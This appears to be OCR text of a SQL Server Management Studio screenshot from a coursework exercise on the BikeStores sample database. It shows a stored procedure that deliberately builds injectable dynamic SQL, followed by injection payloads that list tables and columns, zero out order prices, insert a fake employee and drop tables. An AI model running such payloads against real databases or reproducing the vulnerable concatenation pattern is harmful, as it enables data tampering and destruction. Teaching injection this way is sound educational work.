 Unit5Code.sql - MENDICANTBIAS\SQLEXPRESS.BikeStores (MENDICANTBIAS\Corey Crooks (59)) - Microsoft SQL Server Management Studio
Quick Launch (Ctrl+Q)
File Edit View Query Project Tools Window Help
New Query
BikeStores
Execute
Object Explorer
Connect
MENDICANTBIAS\SQLEXPRESS (SQL
Databases
System Databases
Database Snapshots
BikeStores
Database Diagrams
Tables
System Tables
FileTables
External Tables
Graph Tables
production.brands
production.categories
production.products
production.stocks
sales.customers
sales.order_items
sales.order_items_temp
sales.orders
sales.staffs
sales.staffs_temp
sales.stores
Views
External Resources
Synonyms
Programmability
Service Broker
Storage
Security
Movies
Movies_2
Movies_DB
Northwind
Security
Server Objects
Replication
PolyBase
Management
XEvent Profiler
Unit5Code.sql - ME...\Corey Crooks (59))
SQLQuery1.sql - ME...Corey Crooks (51))
@LastName NVARCHAR(255),
@Password NVARCHAR(255)
)
AS
BEGIN
DECLARE @QueryString NVARCHAR(MAX)
SET @QueryString = 'SELECT * FROM Sales.Customers
WHERE First_Name = ''' + @FirstName
+ ''' AND Last_name = ''' + @LastName
+ ''' AND ''P@$$w0rd'' = ''' + @Password
+ '''';
EXEC(@QueryString);
END
GO
EXEC GetUser @FirstName = 'Debra', @LastName = 'Burks',
@Password = 'P@$$w0rd''; SELECT schema_name(t.schema_id) AS schema_name, t.name AS table_name FROM sys.tables t; SELECT ''1'' = ''1';
GO
EXEC GetUser @FirstName = 'Debra', @LastName = 'Burks',
@Password = 'P@$$w0rd''; SELECT COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME=''order_items_temp'' AND TABLE_SCHEMA=''Sales';
GO
EXEC GetUser @FirstName = 'Debra', @LastName = 'Burks',
@Password = 'P@$$w0rd''; UPDATE Sales.order_items_temp SET quantity=0, list_price=0, discount=0; SELECT ''1'' = ''1';
GO
SELECT * FROM Sales.order_items_temp;
GO
EXEC GetUser @FirstName = 'Debra', @LastName = 'Burks',
@Password = 'P@$$w0rd''; SELECT COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME=''staffs_temp'' AND TABLE_SCHEMA=''Sales';
GO
EXEC GetUser @FirstName = 'Debra', @LastName = 'Burks',
@Password = 'P@$$w0rd''; INSERT INTO Sales.staffs_temp VALUES(''Bad'',''Employee'',''bad.employee@bikes.shop'',''(555) 555-5555'',1,1,NULL); SELECT ''1'' = ''1';
GO
SELECT * FROM Sales.staffs_temp;
GO
EXEC GetUser @FirstName = 'Debra', @LastName = 'Burks',
@Password = 'P@$$w0rd''; DROP TABLE Sales.staffs_temp; SELECT ''1'' = ''1';
GO
EXEC GetUser @FirstName = 'Debra', @LastName = 'Burks',
@Password = 'P@$$w0rd''; DROP TABLE Sales.order_items_temp; SELECT ''1'' = ''1';
GO
82 %
Results Messages
customer_id first_name last_name phone email street city state zip_code
1 1 Debra Burks NULL debra.burks@yahoo.com 9273 Thorne Ave. Orchard Park NY 14127
1
1 1
Query executed successfully.
MENDICANTBIAS\SQLEXPRESS (1... MENDICANTBIAS\Corey Cr... BikeStores 00:00:00 2 rows
Solution Explorer
Search Solution Explorer (
Solution 'Solution1' (0 proj
Miscellaneous Files
SQLQuery1.sql
Unit5Code.sql
Ready
Ln 65 Col 1 Ch 1 INS